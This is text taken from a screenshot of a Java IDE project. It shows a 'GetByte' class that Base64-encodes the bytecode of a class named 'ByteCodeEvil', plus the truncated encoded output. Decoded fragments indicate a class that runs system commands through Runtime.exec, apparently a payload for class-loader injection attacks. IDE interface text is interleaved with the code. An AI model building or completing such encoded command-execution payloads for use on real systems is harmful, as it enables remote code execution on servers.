 ClassLoader C:\Users\12451\Desktop\ClassLoader
.idea
src
main
java
com
Evil
GetByte
resources
test
target
ClassLoader.iml
pom.xml
External Libraries
Scratches and Consoles
8
9 import java.io.IOException;
10 import java.util.Base64;
11
12 public class GetByte {
13 public static void main(String[] args) throws NotFoundException, IOException, CannotCompi
14 ClassPool pool = ClassPool.getDefault();
15 CtClass clazz = pool.get(ByteCodeEvil.class.getName());
16 byte[] code = clazz.toBytecode();
17 String bytes = Base64.getEncoder().encodeToString(code);
18 System.out.println(bytes);
19 }
20 }
21
Database
Maven
Run: GetByte
D:\java\jdk1.8.0_181\pro\bin\java.exe ...
yv66vgAAADQATgoAEQAsBwAtCgACACwHAC4HAC8KADAAMQoAMAAyCgAzADQKAAUANQoABAA2CgAEADcKAAIAOAgAOQoAAgA6CQAQADsHADwHAD0BAANyZXMBABJM
amF2YS9sYW5nL1N0cmluZzsBAAY8aW5pdD4BABUoTGphdmEvbGFuZy9TdHJpbmc7KVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVR
hYmxlAQAEdGhpcwEAF0xjb20vRXZpbC9CeXRlQ29kZUV2aWw7AQADY21kAQANc3RyaW5nQnVpbGRlcgEAGUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAA5idW
ZmZXJlZFJlYWRlcgEAGExqYXZhL2lvL0J1ZmZlcmVkUmVhZGVyOwEABGxpbmUBAA1TdGFja01hcFRhYmxlBwA8BwA
+BwAtBwAuAQAKRXhjZXB0aW9ucwcAPwEACHRvU3RyaW5nAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAApTb3VyY2VGaWxlAQARQnl0ZUNvZGVFdmlsLmphdmEMAB
QAQAEAF2phdmEvbGFuZy9TdHJpbmdCdWlsZGVyAQAWamF2YS9pby9CdWZmZXJlZFJlYWRlcgEAGWphdmEvaW8vSW5wdXRTdHJlYW1SZWFkZXIHAEEMAEIAQwwAR
ABFBwBGDABHAEgMABQASQwAFABKDABLACkMAEwATQEAAQoMACgAKQwAEgATAQAVY29tL0V2aWwvQnl0ZUNvZGVFdmlsAQAQamF2YS9sYW5nL09iamVjdAEAEGph
dmEvbGFuZy9TdHJpbmcBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQADKClWAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J
1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEAEWphdmEvbGFuZy9Qcm9jZXNzAQAOZ2V0SW5wdXRTdHJlYW